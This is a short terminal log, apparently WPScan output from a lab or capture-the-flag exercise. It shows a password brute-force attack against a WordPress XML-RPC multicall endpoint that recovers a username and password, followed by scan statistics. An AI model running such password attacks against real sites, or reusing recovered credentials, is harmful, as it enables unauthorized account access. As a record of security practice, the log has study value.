 [+] Performing password attack on Xmlrpc Multicall against 1 user/s
Progress Time: 00:00:08 <===================================================> (6 / 6) 100.00% Time: 00:00:08
[SUCCESS] - bully / Bighornedbulls
All Found
[i] Valid Combinations Found:
 | Username: bully, Password: Bighornedbulls
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
.
[+] Finished: Mon Aug 24 21:20:55 2020
[+] Requests Done: 30
[+] Cached Requests: 26
[+] Data Sent: 7.865 KB
[+] Data Received: 634.416 KB
[+] Memory used: 173.242 MB
[+] Elapsed time: 00:00:11
root@yichen:~/Desktop#